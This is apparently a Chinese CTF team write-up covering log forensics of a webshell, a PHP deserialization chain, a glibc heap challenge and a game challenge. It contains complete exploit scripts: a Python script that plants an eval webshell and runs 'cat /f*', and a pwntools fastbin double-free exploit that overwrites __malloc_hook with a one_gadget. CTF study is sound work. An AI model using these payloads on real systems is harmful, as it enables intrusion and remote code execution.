铸剑杯SSSec08队WP

可恶的木马竟然伪装成我的朋友
直接批量审计日志

grep检索木马名称得到日期2018-2-23
再去翻阅这一天的日志去找第一条有关这个木马的信息

Ip为183.62.9.42
那么就在筛选一下ip 182.62.9.42在当天的操作，同时过滤webshell可能的后缀名jsp

查看根据时间排序得到

table.jsp-en.jsp-2.jsp，总共三个。

浅析PHP原生类

代码结构
题目包含两个主要类：
install类：

__wakeup(): 反序列化时触发

__toString(): 对象转字符串时触发，关键漏洞点 ($this->username)()

__destruct(): 对象销毁时触发，写入配置文件

Until类：

__invoke(): 对象被当作函数调用时触发

write(): 动态创建对象并调用open方法

漏洞点

用户可控反序列化：@unserialize($_GET['data'])

魔术方法调用链：通过精心构造对象属性形成攻击链

动态类实例化：Until::write()中的new $cla()允许实例化任意类

攻击思路

攻击链设计
需要构造三层对象链：

第一层（触发层）：install对象 → 触发__wakeup() → 调用__toString()

第二层（跳转层）：install对象 → __toString()中的($this->username)() → 触发__invoke()

第三层（执行层）：Until对象 → __invoke() → write() → ZipArchive文件操作

利用ZipArchive写入Webshell
ZipArchive类的open方法可以创建/覆盖文件，配合常量8（OVERWRITE模式）可以写入任意内容。
写exp如下：
import requests
import urllib.parse
import sys

class PayloadGenerator:
def __init__(self):
self.url = "http://c7c0b927.clsadp.com/"

def generate_payload(self, shell_code=None):
"""
生成反序列化payload
"""
if shell_code is None:
shell_code = '<?php @eval($_POST["cmd"]);?>'

# 构造三层攻击链
# 第一层：最外层 install 对象
# 第二层：中间层 install 对象
# 第三层：最内层 Until 对象指向 ZipArchive

# 第三层：Until 对象 (触发 ZipArchive)
inner_until = {
'a': 'ZipArchive', # 类名
'b': 'shell.php', # 文件名
'c': 8 # ZipArchive::OVERWRITE 常量
}

# 第二层：install 对象 (username 指向 Until)
middle_install = {
'username': {'Until': inner_until},
'password': 'pad'
}

# 第一层：install 对象 (username 指向第二层install)
outer_install = {
'username': {'install': middle_install},
'password': 'pad'
}

# 写入shell的install对象
shell_install = {
'username': shell_code,
'password': 'pad'
}

# 最终payload数组
payload = [{'install': shell_install}, {'install': outer_install}]

return payload

def serialize_php(self, data):
"""
将Python数据结构转换为PHP序列化字符串
"""
if isinstance(data, dict):
if len(data) == 1 and 'install' in data:
# install 对象
obj = data['install']
private_prefix = "\x00install\x00"
result = f'O:7:"install":2:{{'
result += f's:17:"{private_prefix}username";'
result += self.serialize_php(obj['username'])
result += f's:17:"{private_prefix}password";'
result += self.serialize_php(obj['password'])
result += '}'
return result
elif len(data) == 1 and 'Until' in data:
# Until 对象
obj = data['Until']
result = f'O:5:"Until":3:{{'
result += f's:1:"a";{self.serialize_php(obj["a"])}'
result += f's:1:"b";{self.serialize_php(obj["b"])}'
result += f's:1:"c";{self.serialize_php(obj["c"])}'
result += '}'
return result
else:
# 普通字典
result = f'a:{len(data)}:{{'
for i, (key, value) in enumerate(data.items()):
result += self.serialize_php(i)
result += self.serialize_php(value)
result += '}'
return result
elif isinstance(data, str):
return f's:{len(data)}:"{data}";'
elif isinstance(data, int):
return f'i:{data};'
elif isinstance(data, list):
result = f'a:{len(data)}:{{'
for i, item in enumerate(data):
result += self.serialize_php(i)
result += self.serialize_php(item)
result += '}'
return result
else:
return ''

def exploit(self, cmd=None):
"""
执行漏洞利用
"""
try:
# 生成payload
payload_obj = self.generate_payload()
serialized = self.serialize_php(payload_obj)

print(f"[+] 生成的序列化payload长度: {len(serialized)}")
print(f"[+] Payload: {serialized[:100]}...")

# URL编码
encoded_payload = urllib.parse.quote(serialized)

# 发送请求
target_url = f"{self.url}?data={encoded_payload}"
print(f"[+] 目标URL: {self.url}")
print(f"[+] 发送exploit请求...")

response = requests.get(target_url, timeout=10)

if response.status_code == 200:
print("[+] 请求成功!")
print(f"[+] 响应内容: {response.text[:500]}")
else:
print(f"[-] 请求失败，状态码: {response.status_code}")

# 检查是否写入成功
print("\n[+] 检查shell文件...")
shell_check = requests.get(f"{self.url}shell.php", timeout=10)
if shell_check.status_code == 200:
print("[+] Shell文件可能存在!")
else:
print(f"[-] Shell文件检查失败，状态码: {shell_check.status_code}")

# 执行命令
if cmd:
print(f"\n[+] 尝试执行命令: {cmd}")
post_data = {"cmd": cmd}
cmd_response = requests.post(f"{self.url}shell.php", data=post_data, timeout=10)
print(f"[+] 命令执行结果:\n{cmd_response.text}")

except Exception as e:
print(f"[-] 错误: {e}")
import traceback
traceback.print_exc()

def simple_exploit(self):
"""
使用你提供的现成payload进行攻击
"""
# 你提供的payload
payload = "a%3A2%3A%7Bi%3A0%3BO%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3Bs%3A29%3A%22%3C%3Fphp+%40eval%28%24_POST%5B%22cmd%22%5D%29%3B%3F%3E%22%3Bs%3A17%3A%22%00install%00password%22%3Bs%3A3%3A%22pad%22%3B%7Di%3A1%3BO%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3BO%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3BO%3A5%3A%22Until%22%3A3%3A%7Bs%3A1%3A%22a%22%3Bs%3A10%3A%22ZipArchive%22%3Bs%3A1%3A%22b%22%3Bs%3A12%3A%22install.lock%22%3Bs%3A1%3A%22c%22%3Bi%3A8%3B%7Ds%3A17%3A%22%00install%00password%22%3Bs%3A3%3A%22pad%22%3B%7Ds%3A17%3A%22%00install%00password%22%3Bs%3A3%3A%22pad%22%3B%7D%7D"

try:
print("[+] 使用现成payload进行攻击...")
target_url = f"{self.url}?data={payload}"

response = requests.get(target_url, timeout=10)
print(f"[+] 响应状态码: {response.status_code}")
print(f"[+] 响应内容: {response.text[:500]}")

# 尝试执行命令
print("\n[+] 尝试读取flag...")
post_data = {"cmd": "system('cat /f*');"}
cmd_response = requests.post(f"{self.url}config.php", data=post_data, timeout=10)

if cmd_response.status_code == 200:
print("[+] 命令执行结果:")
print(cmd_response.text)
else:
print(f"[-] 命令执行失败，状态码: {cmd_response.status_code}")

except Exception as e:
print(f"[-] 错误: {e}")

def main():
if len(sys.argv) > 1:
url = sys.argv[1]
else:
url = "http://c7c0b927.clsadp.com/"

exploit = PayloadGenerator()
exploit.url = url

print("PHP反序列化漏洞利用脚本")
print("=" * 50)

# 使用方法1：使用现成payload
exploit.simple_exploit()

# 使用方法2：生成新payload（可选）
# print("\n" + "="*50)
# print("尝试生成新payload...")
# exploit.exploit("system('cat /f*');")

if __name__ == "__main__":
main()

我不吃牛肉
程序是一个基于堆的菜单系统，主循环通过 rand() % 4 随机选择功能

| 随机值 | 子函数 | 功能 | 对应脚本操作 |
| 0 | sub_AE5() | 申请内存 | add(idx, size) |
| 1 | sub_B4A() | 释放内存 | free(idx |
| 2 | sub_B8E() | 编辑内存 | edit(idx, len, content) |
| 3 | sub_C02() | 打印内存 | show(idx) |
数据存储在全局数组 qword_2020C0 中，最大索引未检查。
漏洞1：UAF（Use After Free）
// sub_B4A() - free功能
free((void *)qword_2020C0[v0]); // 释放指针
// 未清零指针：qword_2020C0[v0] = NULL; ← 缺失！

漏洞2：Double Free
// 由于指针未清零，可多次free同一地址
free(ptr);
free(ptr); // Double Free触发
漏洞3：堆溢出
// sub_B8E() - edit功能
read(0, (void *)qword_2020C0[v2], v1);
// 未检查v1是否超过原malloc的size

利用思路：
1、泄露libc基址：利用UAF读取freed chunk中的main_arena指针
2、Fastbin Attack：通过Double Free劫持fastbin链表
3、覆写malloc_hook：将__malloc_hook-0x23处构造fake chunk，最终控制执行流
4、One Gadget：写入one_gadget地址，触发shell
最终完整exp:
#!/usr/bin/env python3
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
elf = ELF("./pwn")
libc = ELF("./libc.so.6")
def get_connection():
return process("./pwn") if args.LOCAL else remote("113.201.14.253", 18408)
class HeapManager:
def __init__(self, p):
self.p = p
def menu(self, choice):
self.p.recvuntil(b"choice:\n")
self.p.sendline(str(choice).encode())
def add(self, idx, size):
self.menu(8)
self.p.sendlineafter(b"index:\n", str(idx).encode())
self.p.sendlineafter(b"size:\n", str(size).encode())
def free(self, idx):
self.menu(4)
self.p.sendlineafter(b"index:\n", str(idx).encode())
def show(self, idx):
self.menu(0)
self.p.sendlineafter(b"index:\n", str(idx).encode())
return u64(self.p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def edit(self, idx, length, content):
self.menu(2)
self.p.sendlineafter(b"index:\n", str(idx).encode())
self.p.sendlineafter(b"length:\n", str(length).encode())
self.p.sendafter(b"content:\n", content)
# 主利用逻辑
def exploit():
p = get_connection()
heap = HeapManager(p)
# 1. 泄露libc基址（UAF）
heap.add(0, 0x80)
heap.add(1, 0x68)
heap.add(2, 0x68)
heap.free(0)
libc_base = heap.show(0) - 3951480 # main_arena+88
log.success(f"libc_base = {hex(libc_base)}")
# 2. fastbin double free 构造循环链表
heap.add(3, 0x80) # 防止合并
heap.free(1)
heap.free(2)
heap.free(1) # 1→2→1
# 3. 劫持fastbin到malloc_hook-0x23
malloc_hook = libc_base + libc.sym["__malloc_hook"] - 0x23
ogg = libc_base + 0x4527a
realloc = libc_base + libc.sym["__libc_realloc"]
heap.add(4, 0x68)
heap.edit(4, 0x10, p64(malloc_hook) * 2)
heap.add(5, 0x68)
heap.add(6, 0x68) # 此时fd指向malloc_hook-0x23
# 4. 写入one_gadget
payload = b"A"*0xb + p64(ogg) + p64(realloc + 4)
heap.add(7, 0x68)
heap.edit(7, 0x68, payload)
# 5. 触发malloc_hook
heap.add(8, 0x10) # 选择idx=8触发漏洞
p.interactive()
if __name__ == "__main__":
exploit()

我勒个超级玛丽奥

只要通关即得flag。

